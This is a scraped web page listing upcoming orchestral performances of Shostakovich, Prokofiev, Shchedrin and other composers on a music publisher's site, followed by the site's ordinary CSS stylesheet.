            <a href="#accordion-282777" data-pid="282777" data-pdid="172451" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-282777"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - Barshai</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Chamber-Symphony-arrangement-of-String-Quartet-No-8/4465">Chamber Symphony (arrangement of String Quartet No. 8)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Scottish Chamber Orchestra / Clemens Schuldt</div>

            <div>Aberdeen, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-284787" data-pid="284787" data-pdid="180906" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-284787"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-15-in-A-major/2233">Symphony No. 15 in A major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfonica de Galicia / Eugene Tzigane</div>

            <div>Hall, La Coruna, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-287913" data-pid="287913" data-pdid="172490" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-287913"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Violin-and-Orchestra-No-2-in-C-sharp-minor/1929">Concerto for Violin and Orchestra No. 2 in C sharp minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Baiba Skride / Berliner Philharmoniker / Dima Slobodeniouk</div>

            <div>Philharmonie, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-290013" data-pid="290013" data-pdid="172640" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-290013"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Youmans - Shostakovich</a>: <a class="link link--hover-green" href="/cr/music/Vincent-Millie-Youmans-Tahiti-Trot-Tea-for-Two/3447">Tahiti-Trot (Tea for Two)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tucson Symphony Orchestra / Jose Luis Gomez</div>

            <div>Tucson, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-292676" data-pid="292676" data-pdid="180778" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-292676"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Uwe Tobias Hieronimi / TfN-Philharmonie Hildesheim / Gabriel Venzago</div>

            <div>Theater, Hildesheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-304739" data-pid="304739" data-pdid="172471" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-304739"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Minkus - Lanchbery</a>: <a class="link link--hover-green" href="/cr/music/Ludwig-Minkus-Don-Quichotte/109900">Don Quichotte</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Rendsburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309008" data-pid="309008" data-pdid="203027" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309008"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Moussorgsky - Gorchakov</a>: <a class="link link--hover-green" href="/cr/music/Modest-Moussorgsky-Pictures-at-an-Exhibition/109975">Pictures at an Exhibition</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Fort Worth Symphony / Miguel Harth-Bedoya</div>

            <div>Bass Performance Hall, Fort Worth, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309392" data-pid="309392" data-pdid="172756" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309392"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Arutiunian - Dokshizer</a>: <a class="link link--hover-green" href="/cr/music/Alexander-Arutiunian-Concerto-for-Trumpet-and-Orchestra/33825">Concerto for Trumpet and Orchestra</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Juri Cousinne / Studentenorchester München / Theo Reichert</div>

            <div>Grundschule, Neuried, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-314823" data-pid="314823" data-pdid="172401" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-314823"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Rodion+Shchedrin">Shchedrin, Rodion</a>: <a class="link link--hover-green" href="/cr/music/Rodion-Shchedrin-Anna-Karenina/58050">Anna Karenina</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wroclaw, Poland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-318179" data-pid="318179" data-pdid="201235" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-318179"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Rodion+Shchedrin">Shchedrin, Rodion</a>: <a class="link link--hover-green" href="/cr/music/Rodion-Shchedrin-Anna-Karenina/58050">Anna Karenina</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Posen, Poland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-318210" data-pid="318210" data-pdid="202243" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-318210"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 22523
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
